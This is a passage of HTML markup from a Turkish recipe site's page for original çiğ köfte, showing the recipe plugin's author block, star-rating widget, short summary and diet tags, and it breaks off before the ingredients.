class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1001yemektarifi.com%2Forijinal-cig-kofte-tarifi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/&amp;media=https://1001yemektarifi.com/wp-content/uploads/20200423_173943.jpg?v=1641472868&description=Orijinal+%C3%87i%C4%9F+K%C3%B6fte+Tarifi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Orijinal+%C3%87i%C4%9F+K%C3%B6fte+Tarifi %0A%0A https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/&text=Orijinal+%C3%87i%C4%9F+K%C3%B6fte+Tarifi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_52" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" ><style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}@media (min-width:768px){.tdi_54{margin-left:-20px;margin-right:-20px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_54{margin-left:-15px;margin-right:-15px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_54{margin-left:-10px;margin-right:-10px}.tdi_54 .tdc-row-video-background-error,.tdi_54>.vc_column,.tdi_54>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:5px!important;margin-left:5px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:calc(100% - 340px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_56{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_57 tdb-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-top:20px!important;border-color:#dd3333!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:0px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-top:10px!important;margin-bottom:0px!important;margin-left:-20px!important}}@media (max-width:767px){.tdi_57{margin-top:10px!important;margin-right:-20px!important;margin-bottom:0px!important;margin-left:-20px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_57 .tdb-featured-image-bg{background:url('https://1001yemektarifi.com/wp-content/uploads/20200423_173943.jpg?v=1641472868');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:100%}.tdi_57 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_57 .tdb-featured-image-bg{background-attachment:scroll}.tdi_57 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_57 .tdb-featured-image-bg{padding-bottom:150%}}</style><div class="tdi_57_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_57_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}</style></div><style></style></div><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_58 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_58" ><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_58 .tdb-block-inner{max-width:710px;margin-left:auto;margin-right:auto}.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-family:Lato!important;font-size:16px!important}.tdi_58 h3:not(.tds-locker-title){font-family:Crimson Pro!important;font-size:24px!important}.tdi_58 li{line-height:1.4!important}.tdi_58 li:before{margin-top:1px;line-height:21px!important}.tdi_58 .tdb-block-inner blockquote p{color:#829875}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:13px!important}}@media (max-width:767px){.tdi_58 img.aligncenter,.tdi_58 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}.tdi_58,.tdi_58>p,.tdi_58 .tdb-block-inner>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><div id="tarif"></div><div id="wprm-recipe-container-13540" class="wprm-recipe-container" data-recipe-id="13540" data-servings="15"><div class="wprm-recipe wprm-recipe-template-1001yemektarifi-no-feat-img"><div class="wprm-container-float-right"></div><div class="wprm-spacer"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<span class="wprm-recipe-author-with-image"><span class="wprm-recipe-author-image"><img data-lazyloaded="1" src="[data-uri]" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" data-src="https://1001yemektarifi.com/wp-content/uploads/ultimatemember/143/profile_photo-190x190.jpg?1768665931" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="birtatbiryemek" data-default="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-profil-fotosu.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" /></span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-normal"><a href="https://1001yemektarifi.com/author/birtatbiryemek/" target="_self">birtatbiryemek</a></span></span><div class="um-members-messaging-btn um-members-list-footer-button-wrapper">
<a href="https://1001yemektarifi.com/giris/?redirect_to=https://1001yemektarifi.com/orijinal-cig-kofte-tarifi/" class="um-login-to-msg-btn um-message-btn um-button" data-message_to="143" title="Yazara mesaj at">
Yazara mesaj at		</a></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg * { fill: #f8e71c; }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-user-rating-0-33); }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-user-rating-0-50); }#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-user-rating-0-66); }linearGradient#wprm-recipe-user-rating-0-33 stop { stop-color: #f8e71c; }linearGradient#wprm-recipe-user-rating-0-50 stop { stop-color: #f8e71c; }linearGradient#wprm-recipe-user-rating-0-66 stop { stop-color: #f8e71c; }</style><svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="display:block;width:0px;height:0px"><defs><linearGradient id="wprm-recipe-user-rating-0-33"><stop offset="0%" stop-opacity="1" /><stop offset="33%" stop-opacity="1" /><stop offset="33%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-user-rating-0-50"><stop offset="0%" stop-opacity="1" /><stop offset="50%" stop-opacity="1" /><stop offset="50%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs><defs><linearGradient id="wprm-recipe-user-rating-0-66"><stop offset="0%" stop-opacity="1" /><stop offset="66%" stop-opacity="1" /><stop offset="66%" stop-opacity="0" /><stop offset="100%" stop-opacity="0" /></linearGradient></defs></svg><div id="wprm-recipe-user-rating-0" class="wprm-recipe-rating wprm-user-rating wprm-user-rating-allowed" data-recipe="13540" data-average="5" data-count="1" data-total="5" data-user="0" data-decimals="2"><span class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating="1" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 1 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating="2" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 2 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating="3" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 3 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating="4" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 4 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><span class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating="5" data-color="#f8e71c" role="button" tabindex="0" aria-label="Bu tarife 5 üzerinden 5 yıldız ver" onmouseenter="window.WPRecipeMaker.userRating.enter(this)" onfocus="window.WPRecipeMaker.userRating.enter(this)" onmouseleave="window.WPRecipeMaker.userRating.leave(this)" onblur="window.WPRecipeMaker.userRating.leave(this)" onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24"><g  transform="translate(0, 0)"><polygon fill="none" stroke="#f8e71c" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span></div></div><div class="wprm-spacer"></div><div class="wprm-recipe-summary wprm-block-text-normal">Bu tarifimde sizlere herkesin evinde rahatlıkla yapabileceği çiğ köfte tarifini vereceğim. Bu çiğ köfte yapımından sonra kimse dışarıdan çifköfte almak zorunda kalmayacak çünkü orijinal bir çiğ köfteci olacaksınız. Püf noktaları da veriyorum.</div><div class="wprm-spacer"></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-inline wprm-block-text-normal" style=""><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-suitablefordiet-container" style=""><span class="wprm-recipe-suitablefordiet wprm-block-text-normal"><a href="https://1001yemektarifi.com/suitablefordiet/vegetariandiet/"><div class="wprm-recipe-tag-term wprm-recipe-tag-images wprm-recipe-tag-image-align-left wprm-recipe-tag-term-has-image"><div class="wprm-recipe-tag-term-image"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="50" height="50" data-src="https://1001yemektarifi.com/wp-content/uploads/icon-vejetaryen-150x150.png.webp" class="attachment-50x50 size-50x50" alt="Vejetaryen diyet" data-srcset="https://1001yemektarifi.com/wp-content/uploads/icon-vejetaryen-150x150.png.webp 150w, https://1001yemektarifi.com/wp-content/uploads/icon-vejetaryen.png.webp 256w" data-sizes="(max-width: 50px) 100vw, 50px" /></div></div></a></span></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-inline wprm-block-text-normal" style=""><div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-diyet-container" style=""><span class="wprm-recipe-diyet wprm-block-text-normal"><a href="https://1001yemektarifi.com/diyet/acili/"><div class="wprm-recipe-tag-term wprm-recipe-tag-images wprm-recipe-tag-image-align-left wprm-recipe-tag-term-has-image"><div class="wprm-recipe-tag-term-image"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="50" height="50" data-src="https://1001yemektarifi.com/wp-content/uploads/2015/09/342-100x100.png.webp" class="attachment-50x50 size-50x50" alt="" data-srcset="https://1001yemektarifi.com/wp-content/uploads/2015/09/342-100x100.png.webp 100w, https://1001yemektarifi.com/wp-content/uploads/2015/09/342-150x150.png.webp 150w, https://1001yemektarifi.com/wp-content/uploads/2015/09/342.png.webp 256w" data-sizes="(max-width: 50px) 100vw, 50px" /></div></div></a></span></div></div><div class="wprm-spacer" style="height: 25px"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter"><div class="wprm-prevent-sleep wprm-toggle-switch-container" style="display:none;"><style type="text/css">#wprm-toggle-switch-215371647 input:checked + .wprm-toggle-switch-slider { background-color: #7ed321 !important; }</style><label id="wprm-toggle-switch-215371647" class="wprm-toggle-switch wprm-toggle-switch-rounded" aria-label="Toggle switch" style="width: 70px;height: 35px;"><input type="checkbox" id="wprm-prevent-sleep-checkbox-215371647" class="wprm-prevent-sleep-checkbox" /><span class="wprm-toggle-switch-slider" style="background-color: #cccccc;border-radius: 17.5px;"></span></label><label for="wprm-prevent-sleep-checkbox-215371647" class="wprm-prevent-sleep-label wprm-block-text-bold">Ekranı açık tut</label><span class="wprm-prevent-sleep-description wprm-block-text-normal">Siz tarifi hazırlarken ekran kapanmasın</span></div>
<a href="https://1001yemektarifi.com/tarif-defterim" style="color: #ffffff;background-color: #d0021b;border-color: #d0021b;border-radius: 6px;padding: 10px 5px;" class="wprm-recipe-not-in-collection wprm-recipe-add-to-collection-recipe wprm-recipe-add-to-collection wprm-recipe-link wprm-block-text-bold wprm-recipe-add-to-collection-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="13540" data-recipe="{&quot;type&quot;:&quot;recipe&quot;,&quot;recipeId&quot;:13540,&quot;name&quot;:&quot;Orijinal \u00c7i\u011f K\u00f6fte Tarifi&quot;,&quot;image&quot;:&quot;https:\/\/1001yemektarifi.com\/wp-content\/uploads\/20200423_173943-500x500.jpg?v=1641472868&quot;,&quot;servings&quot;:15,&quot;servingsUnit&quot;:&quot;&quot;,&quot;parent_id&quot;:&quot;14959&quot;,&quot;parent_url&quot;:&quot;https:\/\/1001yemektarifi.com\/orijinal-cig-kofte-tarifi\/&quot;}"><span class="wprm-recipe-icon wprm-recipe-add-to-collection-icon wprm-recipe-not-in-collection"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><path d="M19.20012,0 C19.815523,0 20.3227286,0.38604019 20.3920467,0.883378875 L20.40012,1 L20.4,2 C22.3223368,2 23.888574,3.25052872 23.9943103,4.82599844 L24,4.996 L24,21.004 C24,22.6585527 22.3908203,24 20.4048,24 L20.4048,24 L3.5952,24 C1.6100583,24 0,22.6582847 0,21.004 L0,21.004 L0,4.996 C0,3.34171525 1.6100583,2 3.5952,2 L3.5952,2 L3.6,2 L3.60012,1 C3.60012,0.44771525 4.1373783,0 4.80012,0 C5.41552301,0 5.92272859,0.38604019 5.99204672,0.883378875 L6.00012,1 L6,2 L8.4,2 L8.40012,1 C8.40012,0.44771525 8.9373783,0 9.60012,0 C10.215523,0 10.7227286,0.38604019 10.7920467,0.883378875 L10.80012,1 L10.8,2 L13.2,2 L13.20012,1 C13.20012,0.44771525 13.7373783,0 14.40012,0 C15.015523,0 15.5227286,0.38604019 15.5920467,0.883378875 L15.60012,1 L15.6,2 L18,2 L18.00012,1 C18.00012,0.44771525 18.5373783,0 19.20012,0 Z M3.6,4 L2.4,4 L2.4,22 L21.6,22 L21.6,4 L20.4,4 L20.40012,5 C20.40012,5.55228475 19.8628617,6 19.20012,6 C18.584717,6 18.0775114,5.61395981 18.0081933,5.11662113 L18.00012,5 L18,4 L15.6,4 L15.60012,5 C15.60012,5.55228475 15.0628617,6 14.40012,6 C13.784717,6 13.2775114,5.61395981 13.2081933,5.11662113 L13.20012,5 L13.2,4 L10.8,4 L10.80012,5 C10.80012,5.55228475 10.2628617,6 9.60012,6 C8.98471699,6 8.47751141,5.61395981 8.40819328,5.11662113 L8.40012,5 L8.4,4 L6,4 L6.00012,5 C6.00012,5.55228475 5.4628617,6 4.80012,6 C4.18471699,6 3.67751141,5.61395981 3.60819328,5.11662113 L3.60012,5 L3.6,4 Z M18.00012,17 C18.6628617,17 19.20012,17.4477153 19.20012,18 C19.20012,18.5128358 18.7368718,18.9355072 18.1400654,18.9932723 L18.00012,19 L6.00012,19 C5.3373783,19 4.80012,18.5522847 4.80012,18 C4.80012,17.4871642 5.26336823,17.0644928 5.86017465,17.0067277 L6.00012,17 L18.00012,17 Z M18.00012,13 C18.6628617,13 19.20012,13.4477153 19.20012,14 C19.20012,14.5128358 18.7368718,14.9355072 18.1400654,14.9932723 L18.00012,15 L6.00012,15 C5.3373783,15 4.80012,14.5522847 4.80012,14 C4.80012,13.4871642 5.26336823,13.0644928 5.86017465,13.0067277 L6.00012,13 L18.00012,13 Z M18.00012,9 C18.6628617,9 19.20012,9.44771525 19.20012,10 C19.20012,10.5128358 18.7368718,10.9355072 18.1400654,10.9932723 L18.00012,11 L6.00012,11 C5.3373783,11 4.80012,10.5522847 4.80012,10 C4.80012,9.48716416 5.26336823,9.06449284 5.86017465,9.00672773 L6.00012,9 L18.00012,9 Z"></path></g></g></svg></span> Tarif Defterine Ekle</a><a href="https://1001yemektarifi.com/tarif-defterim" style="color: #ffffff;background-color: #d0021b;border-color: #d0021b;border-radius: 6px;padding: 10px 5px;display: none;" class="wprm-recipe-in-collection wprm-recipe-add-to-collection-recipe wprm-recipe-add-to-collection wprm-recipe-link wprm-block-text-bold wprm-recipe-add-to-collection-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="13540" data-text-added=""><span class="wprm-recipe-icon wprm-recipe-add-to-collection-icon wprm-recipe-in-collection"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><path d="M19.20012,0 C19.815523,0 20.3227286,0.38604019 20.3920467,0.883378875 L20.40012,1 L20.4,2 C22.3223368,2 23.888574,3.25052872 23.9943103,4.82599844 L24,4.996 L24,21.004 C24,22.6585527 22.3908203,24 20.4048,24 L20.4048,24 L3.5952,24 C1.6100583,24 0,22.6582847 0,21.004 L0,21.004 L0,4.996 C0,3.34171525 1.6100583,2 3.5952,2 L3.5952,2 L3.6,2 L3.60012,1 C3.60012,0.44771525 4.1373783,0 4.80012,0 C5.41552301,0 5.92272859,0.38604019 5.99204672,0.883378875 L6.00012,1 L6,2 L8.4,2 L8.40012,1 C8.40012,0.44771525 8.9373783,0 9.60012,0 C10.215523,0 10.7227286,0.38604019 10.7920467,0.883378875 L10.80012,1 L10.8,2 L13.2,2 L13.20012,1 C13.20012,0.44771525 13.7373783,0 14.40012,0 C15.015523,0 15.5227286,0.38604019 15.5920467,0.883378875 L15.60012,1 L15.6,2 L18,2 L18.00012,1 C18.00012,0.44771525 18.5373783,0 19.20012,0 Z M3.6,4 L2.4,4 L2.4,22 L21.6,22 L21.6,4 L20.4,4 L20.40012,5 C20.40012,5.55228475 19.8628617,6 19.20012,6 C18.584717,6 18.0775114,5.61395981 18.0081933,5.11662113 L18.00012,5 L18,4 L15.6,4 L15.60012,5 C15.60012,5.55228475 15.0628617,6 14.40012,6 C13.784717,6 13.2775114,5.61395981 13.2081933,5.11662113 L13.20012,5 L13.2,4 L10.8,4 L10.80012,5 C10.80012,5.55228475 10.2628617,6 9.60012,6 C8.98471699,6 8.47751141,5.61395981 8.40819328,5.11662113 L8.40012,5 L8.4,4 L6,4 L6.00012,5 C6.00012,5.55228475 5.4628617,6 4.80012,6 C4.18471699,6 3.67751141,5.61395981 3.60819328,5.11662113 L3.60012,5 L3.6,4 Z M18.00012,17 C18.6628617,17 19.20012,17.4477153 19.20012,18 C19.20012,18.5128358 18.7368718,18.9355072 18.1400654,18.9932723 L18.00012,19 L6.00012,19 C5.3373783,19 4.80012,18.5522847 4.80012,18 C4.80012,17.4871642 5.26336823,17.0644928 5.86017465,17.0067277 L6.00012,17 L18.00012,17 Z M18.00012,13 C18.6628617,13 19.20012,13.4477153 19.20012,14 C19.20012,14.5128358 18.7368718,14.9355072 18.1400654,14.9932723 L18.00012,15 L6.00012,15 C5.3373783,15 4.80012,14.5522847 4.80012,14 C4.80012,13.4871642 5.26336823,13.0644928 5.86017465,13.0067277 L6.00012,13 L18.00012,13 Z M18.00012,9 C18.6628617,9 19.20012,9.44771525 19.20012,10 C19.20012,10.5128358 18.7368718,10.9355072 18.1400654,10.9932723 L18.00012,11 L6.00012,11 C5.3373783,11 4.80012,10.5522847 4.80012,10 C4.80012,9.48716416 5.26336823,9.06449284 5.86017465,9.00672773 L6.00012,9 L18.00012,9 Z"></path></g></g></svg></span> Tarif Defterine Git</a></div><div class="wprm-spacer" style="height: 20px"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" xml:space="preserve" width="16" height="16"><g class="nc-icon-wrapper" fill="#9e9e9e"><polygon data-color="color-2" fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 13,0.5 15.5,3 7.5,11 4,12 5,8.5 "></polygon> <line data-color="color-2" fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="11" y1="2.5" x2="13.5" y2="5"></line> <path fill="none" stroke="#9e9e9e" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M13.5,9.5v5 c0,0.552-0.448,1-1,1h-11c-0.552,0-1-0.448-1-1v-11c0-0.552,0.448-1,1-1h5"></path> </g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0"></div></div><h4 class="wprm-recipe-header 